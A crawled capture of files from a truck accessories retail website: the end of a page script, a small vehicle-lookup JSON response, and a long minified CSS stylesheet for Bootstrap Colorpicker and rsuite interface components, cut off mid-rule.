            if (contentTop && contentTop.style.backgroundColor) {
                contentParent.style.backgroundColor = contentTop.style.backgroundColor;
            }
        }
    });
</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hhtruckaccessories.com/ymm/json/getVehicle
body_size: 48
content:
{"facets":[],"hasYmm":false,"hasEngine":false}

--- FILE ---
content_type: text/css
request_url: https://hhtruckaccessories.com/css/shared/styles.css?v=1.128.2
body_size: 62012
content:
/*!
 * Bootstrap Colorpicker v2.5.2
 * https://itsjavi.com/bootstrap-colorpicker/
 *
 * Originally written by (c) 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0.txt
 *
 */.colorpicker-saturation{background-image:url("[data-uri]");cursor:crosshair;float:left;height:100px;width:100px}.colorpicker-saturation i{border:1px solid #000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:block;height:5px;left:0;margin:-4px 0 0 -4px;position:absolute;top:0;width:5px}.colorpicker-saturation i b{border:1px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:block;height:5px;width:5px}.colorpicker-alpha,.colorpicker-hue{cursor:row-resize;float:left;height:100px;margin-bottom:4px;margin-left:4px;width:15px}.colorpicker-alpha i,.colorpicker-hue i{background:#000;border-top:1px solid #fff;display:block;height:1px;left:0;margin-top:-1px;position:absolute;top:0;width:100%}.colorpicker-hue{background-image:url("[data-uri]")}.colorpicker-alpha{background-image:url("[data-uri]");display:none}.colorpicker-alpha,.colorpicker-hue,.colorpicker-saturation{background-size:contain}.colorpicker{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-top:1px;min-width:130px;padding:4px;z-index:2500}.colorpicker:after,.colorpicker:before{content:"";display:table;line-height:0}.colorpicker:after{clear:both}.colorpicker:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent;left:6px;top:-7px}.colorpicker:after,.colorpicker:before{content:"";display:inline-block;position:absolute}.colorpicker:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;left:7px;top:-6px}.colorpicker div{position:relative}.colorpicker.colorpicker-with-alpha{min-width:140px}.colorpicker.colorpicker-with-alpha .colorpicker-alpha{display:block}.colorpicker-color{background-image:url("[data-uri]");background-position:0 100%;clear:both;height:10px;margin-top:5px}.colorpicker-color div{height:10px}.colorpicker-selectors{clear:both;display:none;height:10px;margin-top:5px}.colorpicker-selectors i{cursor:pointer;float:left;height:10px;width:10px}.colorpicker-selectors i+i{margin-left:3px}.colorpicker-element .add-on i,.colorpicker-element .input-group-addon i{cursor:pointer;display:inline-block;height:16px;vertical-align:text-top;width:16px}.colorpicker.colorpicker-inline{display:inline-block;float:none;position:relative;z-index:auto}.colorpicker.colorpicker-horizontal{height:auto;min-width:110px;width:110px}.colorpicker.colorpicker-horizontal .colorpicker-saturation{margin-bottom:4px}.colorpicker.colorpicker-horizontal .colorpicker-color{width:100px}.colorpicker.colorpicker-horizontal .colorpicker-alpha,.colorpicker.colorpicker-horizontal .colorpicker-hue{cursor:col-resize;float:left;height:15px;margin-bottom:4px;margin-left:0;width:100px}.colorpicker.colorpicker-horizontal .colorpicker-alpha i,.colorpicker.colorpicker-horizontal .colorpicker-hue i{background:#fff;border:none;display:block;height:15px;left:0;margin-top:0;position:absolute;top:0;width:1px}.colorpicker.colorpicker-horizontal .colorpicker-hue{background-image:url("[data-uri]")}.colorpicker.colorpicker-horizontal .colorpicker-alpha{background-image:url("[data-uri]")}.colorpicker-right:before{left:auto;right:6px}.colorpicker-right:after{left:auto;right:7px}.colorpicker-no-arrow:after,.colorpicker-no-arrow:before{border-left:0;border-right:0}.colorpicker-alpha.colorpicker-visible,.colorpicker-hue.colorpicker-visible,.colorpicker-saturation.colorpicker-visible,.colorpicker-selectors.colorpicker-visible,.colorpicker.colorpicker-visible{display:block}.colorpicker-alpha.colorpicker-hidden,.colorpicker-hue.colorpicker-hidden,.colorpicker-saturation.colorpicker-hidden,.colorpicker-selectors.colorpicker-hidden,.colorpicker.colorpicker-hidden{display:none}.colorpicker-inline.colorpicker-visible{display:inline-block}*,:after,:before{box-sizing:border-box}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#fff;color:#575757;font-size:16px;line-height:1.25;margin:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{border-radius:0;overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}textarea{overflow:auto}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[tabindex="-1"]{outline:none}button,input[type=button],input[type=reset],input[type=submit]{border-width:0}input::-ms-clear{display:none}input[type=file]::-ms-browse,input[type=file]::-webkit-file-upload-button{background:transparent;border-width:0;color:currentColor}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.hidden{display:none!important}.fade{opacity:0;pointer-events:none;transition:opacity .15s linear}.fade.in{opacity:1;pointer-events:unset}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease,visibility .35s ease}.sr-only{clip:rect(0,0,0,0);border:0;position:absolute;white-space:nowrap}@keyframes shake{0%,to{transform:translateZ(0)}16.7%,50%,83.3%{transform:translate3d(-10px,0,0)}33.3%,66.7%{transform:translate3d(10px,0,0)}}@keyframes slideUpIn{0%{transform:scaleY(.8);transform-origin:0 0}to{transform:scaleY(1);transform-origin:0 0}}@keyframes slideDownIn{0%{transform:scaleY(.8);transform-origin:100% 100%}to{transform:scaleY(1);transform-origin:100% 100%}}@keyframes slideLeftIn{0%{transform:scaleX(.8);transform-origin:0 0}to{transform:scaleX(1);transform-origin:0 0}}@keyframes slideRightIn{0%{transform:scaleX(.8);transform-origin:100% 100%}to{transform:scaleX(1);transform-origin:100% 100%}}@keyframes errorMessageSlideUpIn{0%{transform:translate3d(0,2px,0);visibility:visible}to{transform:translateZ(0)}}@keyframes errorMessageSlideDownIn{0%{transform:translate3d(0,-2px,0);visibility:visible}to{transform:translateZ(0)}}@keyframes errorMessageSlideLeftIn{0%{transform:translate3d(-2px,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes errorMessageSlideRightIn{0%{transform:translate3d(2px,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes buttonSpin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes messageMoveIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes messageMoveOut{0%{max-height:150px;opacity:1;transform:scaleY(1);transform-origin:0 0}to{max-height:0;opacity:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}}@keyframes alertMoverIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes alertMoveOut{0%{max-height:60px;opacity:1;transform:scaleY(1);transform-origin:0 0}to{max-height:0;opacity:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}}@keyframes notificationMoverIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes notificationMoveOut{0%{max-height:100px;opacity:1;transform:scaleY(1);transform-origin:0 0}to{max-height:0;opacity:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}}@keyframes notificationMoveInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes notificationMoveInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@keyframes bounceIn{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}@keyframes bounceOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.8)}}@keyframes slideInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes slideOutLeft{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes slideInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@keyframes slideOutRight{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes slideInTop{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes slideOutTop{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(0,-100%,0)}}@keyframes slideInBottom{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}@keyframes slideOutBottom{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(0,100%,0)}}@keyframes loaderSpin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes progress-active{0%{opacity:.1;width:0}20%{opacity:.5;width:0}to{opacity:0;width:100%}}@keyframes progress-active-vertical{0%{height:0;opacity:.1}20%{height:0;opacity:.5}to{height:100%;opacity:0}}@keyframes icon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes sideNavFoldedText{0%{max-width:200px;opacity:.8}to{max-width:0;opacity:0}}@keyframes placeholder-active{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes moveLeftHalf{0%{transform:none}to{transform:translateX(-50%)}}@keyframes moveLeftHalf-vertical{0%{transform:none}to{transform:translateY(-50%)}}@font-face{font-family:rsuite-icon-font;font-style:normal;font-weight:400;src:url(https://cdn.jsdelivr.net/npm/rsuite/dist/styles/fonts/rsuite-icon-font.ttf) format("truetype"),url(https://cdn.jsdelivr.net/npm/rsuite/dist/styles/fonts/rsuite-icon-font.woff) format("woff")}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Inter,sans-serif}a{color:#003b87;text-decoration:none}a:focus,a:hover{color:#003278}a:active,a:focus,a:hover{text-decoration:underline}a:active{color:#002863}a:focus{outline:0}img{vertical-align:middle}hr{border:0;border-top:1px solid #e5e5ea;margin-bottom:20px;margin-top:20px}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:bolder;margin:0}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#c5c6c7;font-weight:400;line-height:1}h1{font-size:46px;line-height:62px}h2{font-size:36px;line-height:50px}h3{font-size:28px;line-height:42px}h4{font-size:22px;line-height:34px}h5{font-size:18px;line-height:24px}h6{font-size:16px;line-height:22px}p{margin:0}p+p{margin-top:8px}small{font-size:75%}mark{background-color:#fff9e6;font-weight:bolder;padding:.2em}ol,ul{margin-bottom:10px;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dl{margin-bottom:10px;margin-top:0}dd,dt{line-height:1.25}dt{font-weight:700}dd{margin-bottom:10px;margin-left:0}@font-face{font-family:Apple-System;src:local(-apple-system),local(BlinkMacSystemFont),local(system-ui)}.rs-alert{pointer-events:none;position:fixed;z-index:1080}.rs-alert-item{pointer-events:auto}.rs-alert-item-wrapper:not(.rs-alert-fade-exited)+.rs-alert-item-wrapper{margin-top:10px}.rs-alert-container{left:50%}.rs-alert-item-wrapper{display:block;margin-left:-50%;text-align:center;width:100%}.rs-alert-item-wrapper .rs-alert-item{display:inline-block;position:relative}.rs-alert-item-content{border-radius:6px;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);max-width:400px;padding:20px 46px 20px 42px;position:relative;text-align:left}.rs-alert-item-content p{margin-bottom:0}.rs-alert-item-content .rs-icon{font-size:12px;left:20px;line-height:12px;margin-right:10px;position:absolute;top:23px}.rs-alert-item-close{cursor:pointer;font-size:12px;line-height:1;outline:none!important;padding:4px;position:absolute;right:16px;top:20px}.rs-alert-item-close-x:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-alert-fade-entering,.rs-alert-fade-exited{opacity:0}.rs-alert-fade-exited{max-height:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}.rs-alert-fade-entered{animation:alertMoverIn .3s ease-in forwards}.rs-alert-fade-leave-active{animation:alertMoveOut .3s ease-out forwards}.rs-alert-container .rs-alert-success .rs-alert-item-content{background-color:#edfae1;color:#575757}.rs-alert-container .rs-alert-success .rs-alert-item-close,.rs-alert-container .rs-alert-success .rs-alert-item-content .rs-icon{color:#5cb85c}.rs-alert-container .rs-alert-info .rs-alert-item-content{background-color:#e9f5fe;color:#575757}.rs-alert-container .rs-alert-info .rs-alert-item-close,.rs-alert-container .rs-alert-info .rs-alert-item-content .rs-icon{color:#3180de}.rs-alert-container .rs-alert-warning .rs-alert-item-content{background-color:#fff9e6;color:#575757}.rs-alert-container .rs-alert-warning .rs-alert-item-close,.rs-alert-container .rs-alert-warning .rs-alert-item-content .rs-icon{color:#ea9f34}.rs-alert-container .rs-alert-error .rs-alert-item-content{background-color:#fde9ef;color:#575757}.rs-alert-container .rs-alert-error .rs-alert-item-close,.rs-alert-container .rs-alert-error .rs-alert-item-content .rs-icon{color:#f44336}.slide-out{animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,1,1)}.slide-in{animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:ease-in-out}.right.slide-in{animation-name:slideInRight}.right.slide-out{animation-name:slideOutRight}.left.slide-in{animation-name:slideInLeft}.left.slide-out{animation-name:slideOutLeft}.top.slide-in{animation-name:slideInTop}.top.slide-out{animation-name:slideOutTop}.bottom.slide-in{animation-name:slideInBottom}.bottom.slide-out{animation-name:slideOutBottom}.bounce-in{animation-duration:.3s;animation-fill-mode:forwards;animation-name:bounceIn;animation-timing-function:cubic-bezier(.68,-.55,.27,1.55)}.bounce-out{animation-duration:.3s;animation-fill-mode:forwards;animation-name:bounceOut;animation-timing-function:cubic-bezier(.4,0,1,1)}.rs-picker-subtle .picker-subtle-toggle{cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-picker-subtle .picker-subtle-toggle-custom-title{padding:0!important}.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle{cursor:not-allowed}.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:active,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:focus,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:hover{background:none}.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:active:after,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:focus:after,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:hover:after{display:none}.rs-auto-complete-menu{margin-bottom:6px;margin-top:6px;overflow-y:auto}.rs-auto-complete-menu ul{list-style:none;margin:0;padding:0}.rs-auto-complete-item{clear:both;color:#575757;cursor:pointer;display:block;font-weight:400;line-height:1.25;padding:8px 12px;text-decoration:none;transition:color .3s linear,background-color .3s linear;width:100%}.ReactVirtualized__Grid .rs-auto-complete-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-auto-complete-item,.rs-auto-complete-item:active,.rs-auto-complete-item:focus,.rs-auto-complete-item:hover{text-decoration:none}.rs-auto-complete-item-focus,.rs-auto-complete-item:hover{background-color:#f2f9ff;color:#575757}.rs-auto-complete .rs-input:focus::-webkit-textfield-decoration-container{pointer-events:none;visibility:hidden}.rs-avatar{align-items:center;background-color:#d9d9d9;border-radius:4px;color:#fff;display:inline-flex;font-size:18px;height:40px;justify-content:center;overflow:hidden;width:40px}.rs-avatar>.rs-icon{font-size:29px}.rs-avatar>.rs-icon>svg{height:29px}.rs-avatar>.rs-avatar-image{height:40px;line-height:40px;width:40px}.rs-avatar>.rs-icon{vertical-align:middle}.rs-avatar-image{position:relative}.rs-avatar-image:before{background:#d9d9d9;content:attr(alt);height:inherit;left:0;overflow:hidden;padding:0 2px;position:absolute;text-align:center;text-overflow:ellipsis;top:0;white-space:nowrap;width:100%}.rs-avatar-circle{border-radius:50%}.rs-avatar-lg{font-size:26px;height:60px;width:60px}.rs-avatar-lg>.rs-icon{font-size:43px}.rs-avatar-lg>.rs-icon>svg{height:43px}.rs-avatar-lg>.rs-avatar-image{height:60px;line-height:60px;width:60px}.rs-avatar-sm{font-size:14px;height:30px;width:30px}.rs-avatar-sm>.rs-icon{font-size:22px}.rs-avatar-sm>.rs-icon>svg{height:22px}.rs-avatar-sm>.rs-avatar-image{height:30px;line-height:30px;width:30px}.rs-avatar-xs{font-size:12px;height:20px;width:20px}.rs-avatar-xs>.rs-icon{font-size:16px}.rs-avatar-xs>.rs-icon>svg{height:16px}.rs-avatar-xs>.rs-avatar-image{height:20px;line-height:20px;width:20px}.rs-badge{display:inline-block}.rs-badge-wrapper{position:relative}.rs-badge-content,.rs-badge-independent{background-color:#f44336;border-radius:8px;color:#fff;font-size:12px;line-height:16px;padding:0 5px}.rs-badge-independent.rs-badge-dot,.rs-badge-wrapper .rs-badge-content:empty{border-radius:8px/2;height:8px;padding:0;width:8px}.rs-badge-wrapper .rs-badge-content{position:absolute;right:0;top:0;transform:translate(50%,-50%);z-index:1}.rs-breadcrumb{list-style:none;margin-bottom:20px;padding:8px 15px}.rs-breadcrumb>li{display:inline-block;font-size:12px}.rs-breadcrumb-item>a{color:#003b87;cursor:pointer;text-decoration:none;transition:color .3s linear}.rs-breadcrumb-item>a:focus,.rs-breadcrumb-item>a:hover{color:#003278;text-decoration:underline}.rs-breadcrumb-item>a:active{color:#002863;text-decoration:underline}.rs-breadcrumb-item>a:focus{outline:0}.rs-breadcrumb-separator{margin:0 4px}.rs-breadcrumb-item-active{color:#8e8e93}.rs-btn{border:none;border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:8px 12px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-btn.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-btn.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-btn.rs-btn-icon{padding-left:22px}.rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-btn.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn.rs-btn-icon-circle{padding:8px;width:36px}.rs-btn:focus,.rs-btn:hover{color:#575757;text-decoration:none}.rs-btn.rs-btn-active,.rs-btn:active{background-image:none;outline:0}.rs-btn.rs-btn-disabled{cursor:not-allowed!important;opacity:.3}.rs-btn.rs-btn-disabled .rs-ripple-pond{display:none!important}a.rs-btn{text-decoration:none}.rs-btn-loading{color:transparent!important;cursor:default;pointer-events:none;position:relative}.rs-btn-loading>.rs-btn-spin:after,.rs-btn-loading>.rs-btn-spin:before{border-radius:50%;bottom:0;content:"";height:18px;left:0;margin:auto;position:absolute;right:0;top:0;width:18px}.rs-btn-xs.rs-btn-loading>.rs-btn-spin:after,.rs-btn-xs.rs-btn-loading>.rs-btn-spin:before{height:16px;width:16px}.rs-btn-loading>.rs-btn-spin:before{border:3px solid #f7f7fa}.rs-btn-primary.rs-btn-loading>.rs-btn-spin:before{opacity:.3}.rs-btn-loading>.rs-btn-spin:after{animation:buttonSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-btn-primary.rs-btn-loading>.rs-btn-spin:after{border-top-color:#fff}.rs-btn-default{background:#f7f7fa;color:#575757}.rs-btn-default.rs-btn-loading:active,.rs-btn-default.rs-btn-loading:focus,.rs-btn-default.rs-btn-loading:hover,.rs-btn-default.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#f7f7fa;color:#575757}.rs-btn-default,.rs-btn-default>.rs-icon{transition:color .2s linear,background-color .3s linear}.rs-btn-default:focus,.rs-btn-default:hover{background-color:#e5e5ea;color:#575757}.rs-btn-default.rs-btn-active,.rs-btn-default:active,.rs-open>.rs-dropdown-toggle.rs-btn-default{background-color:#d9d9d9;background-image:none;color:#575757}.rs-btn-default.rs-btn-active.focus,.rs-btn-default.rs-btn-active:focus,.rs-btn-default.rs-btn-active:hover,.rs-btn-default:active.focus,.rs-btn-default:active:focus,.rs-btn-default:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default:hover{background-color:#d9d9d9;color:#575757}.rs-btn-default.rs-btn-disabled,.rs-btn-default.rs-btn-disabled:active,.rs-btn-default.rs-btn-disabled:active:focus,.rs-btn-default.rs-btn-disabled:focus,.rs-btn-default.rs-btn-disabled:hover,.rs-dropdown-disabled .rs-btn-default,.rs-dropdown-disabled .rs-btn-default:active,.rs-dropdown-disabled .rs-btn-default:active:focus,.rs-dropdown-disabled .rs-btn-default:focus,.rs-dropdown-disabled .rs-btn-default:hover{background-color:#f7f7fa;color:#c5c6c7;opacity:1}.rs-btn-default.rs-btn-red{background-color:#f44336;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#eb3626}.rs-btn-default.rs-btn-red.rs-btn-loading:active,.rs-btn-default.rs-btn-red.rs-btn-loading:focus,.rs-btn-default.rs-btn-red.rs-btn-loading:hover,.rs-btn-default.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#f44336;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-focus,.rs-btn-default.rs-btn-red:focus{background-color:#eb3626;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-default.rs-btn-red:hover{color:#fff}.rs-btn-default.rs-btn-red:not(.rs-btn-disabled):hover{background-color:#eb3626}.rs-btn-default.rs-btn-red:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-default.rs-btn-red.rs-btn-active,.rs-btn-default.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red{background-color:#d62915;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.rs-btn-default.rs-btn-red.rs-btn-active.focus,.rs-btn-default.rs-btn-red.rs-btn-active:focus,.rs-btn-default.rs-btn-red.rs-btn-active:hover,.rs-btn-default.rs-btn-red:active.focus,.rs-btn-default.rs-btn-red:active:focus,.rs-btn-default.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:hover{background-color:#d62915;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red,.rs-btn-default.rs-btn-red.rs-btn-active,.rs-btn-default.rs-btn-red:active{background-image:none}.rs-btn-default.rs-btn-red.rs-btn-disabled.focus,.rs-btn-default.rs-btn-red.rs-btn-disabled:focus,.rs-btn-default.rs-btn-red.rs-btn-disabled:hover{background:#f44336}.rs-btn-default.rs-btn-red.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-red.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-orange{background-color:#ff9800;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f59700}.rs-btn-default.rs-btn-orange.rs-btn-loading:active,.rs-btn-default.rs-btn-orange.rs-btn-loading:focus,.rs-btn-default.rs-btn-orange.rs-btn-loading:hover,.rs-btn-default.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ff9800;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-focus,.rs-btn-default.rs-btn-orange:focus{background-color:#f59700;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-default.rs-btn-orange:hover{color:#fff}.rs-btn-default.rs-btn-orange:not(.rs-btn-disabled):hover{background-color:#f59700}.rs-btn-default.rs-btn-orange:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-default.rs-btn-orange.rs-btn-active,.rs-btn-default.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange{background-color:#e08e00;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.rs-btn-default.rs-btn-orange.rs-btn-active.focus,.rs-btn-default.rs-btn-orange.rs-btn-active:focus,.rs-btn-default.rs-btn-orange.rs-btn-active:hover,.rs-btn-default.rs-btn-orange:active.focus,.rs-btn-default.rs-btn-orange:active:focus,.rs-btn-default.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:hover{background-color:#e08e00;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange,.rs-btn-default.rs-btn-orange.rs-btn-active,.rs-btn-default.rs-btn-orange:active{background-image:none}.rs-btn-default.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-default.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-default.rs-btn-orange.rs-btn-disabled:hover{background:#ff9800}.rs-btn-default.rs-btn-orange.rs-btn-default.rs-btn-